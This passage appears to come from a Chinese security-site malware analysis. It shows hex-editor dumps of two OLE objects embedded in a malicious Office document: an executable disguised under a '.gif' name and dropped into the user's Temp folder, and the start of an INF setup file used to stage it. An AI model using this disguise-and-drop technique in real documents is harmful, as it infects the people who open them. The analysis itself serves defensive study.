 oleObject1.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0C00h: FB 00 01 00 02 00 6F 62 6A 65 63 31 2E 67 69 66 û.....objec1.gif
0C10h: 00 63 3A 5C 55 73 65 72 73 5C 78 79 5C 6F 62 6A .c:\Users\xy\obj
0C20h: 65 63 31 2E 67 69 66 00 00 00 03 00 2B 00 00 00 ec1.gif.....+...
0C30h: 63 3A 5C 55 73 65 72 73 5C 66 75 63 5C 41 70 70 c:\Users\fuc\App
0C40h: 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 5C Data\Local\Temp\
0C50h: 6F 62 6A 65 63 31 2E 67 69 66 00 00 00 01 00 4D objec1.gif.....M
0C60h: 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 Z..........ÿÿ..¸
0C70h: 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 .......@........
0C80h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C90h: 00 00 00 00 00 00 00 00 00 00 00 F0 00 00 00 0E ...........ð....
0CA0h: 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 .º..´.Í!¸.LÍ!Thi
0CB0h: 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 s program cannot
oleObject2.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0880h: A1 02 00 00 02 00 6F 62 6A 65 63 74 2E 69 6E 66 ¡.....object.inf
0890h: 00 43 3A 5C 55 73 65 72 73 5C 4D 4D 5C 6F 62 6A .C:\Users\MM\obj
08A0h: 65 63 74 2E 69 6E 66 00 00 00 03 00 2B 00 00 00 ect.inf.....+...
08B0h: 43 3A 5C 55 73 65 72 73 5C 66 75 63 5C 41 70 70 C:\Users\fuc\App
08C0h: 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 5C Data\Local\Temp\
08D0h: 6F 62 6A 65 63 74 2E 69 6E 66 00 A6 01 00 00 3B object.inf.¦...;
08E0h: 20 36 31 38 38 33 2E 49 4E 46 0D 0A 3B 20 43 6F  61883.INF..; Co
08F0h: 70 79 72 69 67 68 74 20 62 6C 61 62 6C 61 0D 0A pyright blabla..
0900h: 0D 0A 5B 44 65 73 74 69 6E 61 74 69 6F 6E 44 69 ..[DestinationDi
0910h: 72 73 5D 0D 0A 44 65 66 61 75 6C 74 44 65 73 74 rs]..DefaultDest
0920h: 44 69 72 20 3D 20 31 0D 0A 0D 0A 5B 56 65 72 73 Dir = 1....[Vers
0930h: 69 6F 6E 5D 0D 0A 53 69 67 6E 61 74 75 72 65 20 ion]..Signature
0940h: 3D 20 22 24 43 48 49 43 41 47 4F 24 22 0D 0A 50 = "$CHICAGO$"..P
安全客 ( www.anquanke.com )